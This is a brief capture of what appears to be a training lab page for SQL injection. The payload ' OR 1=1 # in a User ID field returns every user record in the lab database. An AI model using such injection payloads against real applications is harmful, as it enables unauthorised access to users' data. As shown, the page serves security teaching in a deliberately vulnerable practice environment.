 Vulnerability: SQL Injection

User ID: Submit

ID: ' OR 1=1 #
First name: admin
Surname: admin

ID: ' OR 1=1 #
First name: Gordon
Surname: Brown

ID: ' OR 1=1 #
First name: Hack
Surname: Me

ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso

ID: ' OR 1=1 #
First name: Bob
Surname: Smith